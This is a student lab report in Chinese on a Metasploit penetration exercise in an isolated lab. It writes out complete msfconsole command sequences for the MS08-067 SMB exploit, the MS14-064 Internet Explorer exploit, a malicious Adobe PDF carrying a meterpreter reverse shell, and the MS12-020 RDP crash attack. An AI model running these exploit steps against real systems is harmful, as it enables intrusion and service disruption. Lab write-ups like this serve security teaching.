实验六 Metasploit攻击渗透实践 20192422李俊洁

一.实验过程

任务一 一个主动攻击实践

我选择查找并利用Ms08-067漏洞模块对内网主机进行渗透攻击



攻击机:Kali GNU/Linux

ip地址:192.168.56.107

靶机:Windows XP SP3 Chinese - Simplified (NX) 操作系统

ip地址:192.168.56.109

1.检测连通性

2.xp设置

关闭防火墙。关闭自动更新



3.linux执行

msfconsole//进入msfconsole

search MS08-067//查找模块

use exploit/windows/smb/ms08_067_netapi//选择模块

set payload generic/shell_reverse_tcp//使用载荷

set lhost 192.168.56.107//攻击机ip

set lport 4567//端口

set RHOSTS 192.168.56.109//靶机ip

最终配置如下



exploit//开始渗透



可见攻击成功了

任务二 一个针对浏览器的攻击

攻击机:Kali GNU/Linux

ip地址:192.168.56.107

靶机:Windows XP SP3 Chinese - Simplified (NX) 操作系统

ip地址:192.168.56.104

1.linux执行

msfconsole



search exploit Microsoft Internet Explorer//查找和Windows的IE浏览器相关的漏洞



选择了2014年11月发布的漏洞exploit/windows/browser/ms14_064_ole_code_execution

进行配置

use exploit/windows/browser/ms14_064_ole_code_execution

set LHOST 192.168.56.107//设置攻击机ip

exploit





将生成的网址http://192.168.56.107:8080/RceGKvyM在靶机中打开

成功获取到shell,可见攻击成功了

任务三 针对客户端攻击

选择对Adobe的攻击

攻击机:Kali GNU/Linux

ip地址:192.168.56.107

靶机:Windows XP SP3 Chinese - Simplified (NX) 操作系统

ip地址:192.168.56.104



1.linux执行

msfconsole



search adobe//查找Adobe漏洞



use windows/fileformat/adobe_cooltype_sing //使用漏洞

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.56.107 //攻击者地址

set FILENAME 20192422ljj.pdf //设置生成pdf文件

exploit //攻击

将生成的文件放入靶机中(靶机需提前安全adobe)

Linux下:



back

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.81.129 //攻击者地址

exploit

可以看出攻击成功了



任务四 成功应用任何一个辅助模块

我选择实现MS12-020(CVE-2012-0002)蓝屏攻击

攻击机:Kali GNU/Linux

ip地址:192.168.56.107

靶机:Windows 2000

ip地址:192.168.56.108

msfconsole

search ms12-020 //搜索漏洞

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

set RHOST 192.168.56.108//靶机地址

exploit

可见靶机被蓝屏了,攻击成功

二.实验中遇见的问题

1.关于任务一,我迟迟无法进行连接

解决方法:忽略了防火墙和自动更新问题,将其都关闭都,再重启,即可成功连接,即攻击成功

2.关于任务二,我尝试使用不同的漏洞,但是仅2014年11月发布的漏洞可以生成能够连接的网址,其他漏洞要么无法生成网址,要么网址无法连接,即404

解决方法:使用2014的漏洞

三.实验感想

通过本次实验,我再次了解到了msfconsole的强大功能,同时对于msfconsole自带的辅助软件也有了一些了解。虽然前几次实验也使用过msfconsole,但是这次实验让我系统地了解了它的六大模块,可谓是受益匪浅。

感谢老师的指导,同学们的帮助,期待下一次的实验。